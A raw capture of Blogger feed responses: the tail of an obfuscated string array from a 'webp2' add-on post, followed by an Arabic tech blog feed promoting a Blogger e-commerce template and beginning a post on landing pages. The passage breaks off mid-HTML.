Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/8187009291492046076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html","title":"webp2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script&callback=related_results_labels&max-results=3
body_size: 15434
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"82"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3587381259413952083"},"published":{"$t":"2023-04-25T18:38:00.004-07:00"},"updated":{"$t":"2023-04-25T18:38:50.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"}],"title":{"type":"text","$t":"طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"طريقة انشاء صفحة هبوط,انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,صفحة هبوط,كيفية انشاء صفحة هبوط,طريقة عمل صفحة هبوط,صفحة هبوط مجانا,انشاء صفحة الهبوط,انشاء صفحة هبوط مجانية,إنشاء صفحات هبوط,إنشاء صفحة هبوط,شرح لكيفية إنشاء صفحة هبوط landing page,تصميم صفحة هبوط,طريقة الحصول على اي صفحة هبوط,انشاء صفحة هبوط احترافية,كيفية رفع صفحة هبوط,صفحة هبوط احترافية,كيفية عمل صفحة هبوط إحترافية,صفحات هبوط,شرح لكيفية إنشاء صفحات هبوط,كيفية عمل صفحة هبوط\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي عالم التسويق الرقمي، يعد صفحات الهبوط أحد الأدوات الرئيسية التي يمكن\nاستخدامها لجذب عملاء جدد وتحسين تحويل المبيعات. وتعد صفحات الهبوط (\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ELanding Pages\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) من أهم أنواع الهبوط وتستخدم على نطاق واسع\nلزيادة المبيعات وتحسين تجربة المستخدم. في هذه المقالة، سنتحدث عن ماهي صفحات\nالهبوط، وأهميتها وفوائدها، وعناصرها وأنواعها وعناصر النجاح في إنشاءها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7hiPnThr5EbXsgIHs4BA2uoo4gt7WMzTmU-H5YNd7Z1ZPxR-vrdkb80QbN7wF1-bJ782V6pL40ZhBLgJ7tzrIxkO6mnzCUKl5WMfhzVpcTz7aAetjxBhETM-uS42TYkkPDoCVnS2c-R-1yYK3iXIQz4UgUSNNO6p-bDQAQge1NGzl0Yt6Pz0f5g3\/s1600\/Picsart_23-04-11_17-28-39-195.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟\" border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7hiPnThr5EbXsgIHs4BA2uoo4gt7WMzTmU-H5YNd7Z1ZPxR-vrdkb80QbN7wF1-bJ782V6pL40ZhBLgJ7tzrIxkO6mnzCUKl5WMfhzVpcTz7aAetjxBhETM-uS42TYkkPDoCVnS2c-R-1yYK3iXIQz4UgUSNNO6p-bDQAQge1NGzl0Yt6Pz0f5g3\/w640-h376\/Picsart_23-04-11_17-28-39-195.jpg\" title=\"طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eطريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" 